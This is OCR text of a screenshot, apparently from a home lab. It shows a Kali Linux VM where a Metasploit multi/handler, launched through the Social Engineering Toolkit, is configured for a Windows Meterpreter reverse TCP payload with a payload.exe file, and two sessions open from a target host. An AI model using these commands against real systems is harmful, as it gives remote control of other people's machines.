 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Mail - Hello World - Ou... [Shell No. 1] Shell No. 1 09:22 AM 76%
Trash
File System
Home
payload.exe
Shell No. 1
File Actions Edit View Help
Metasploit tip: Use sessions -1 to interact with the last opened session
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reve
rse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.248.132
LHOST => 192.168.248.132
resource (/root/.set/meta_config)> set LPORT 445
LPORT => 445
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.248.132:445
msf5 exploit(multi/handler) > [*] Sending stage (201283 bytes) to 192.168.2
48.134
[*] Meterpreter session 1 opened (192.168.248.132:445 -> 192.168.248.134:11
29) at 2020-06-14 09:22:30 -0400
[*] Sending stage (201283 bytes) to 192.168.248.134
[*] Meterpreter session 2 opened (192.168.248.132:445 -> 192.168.248.134:11
28) at 2020-06-14 09:22:31 -0400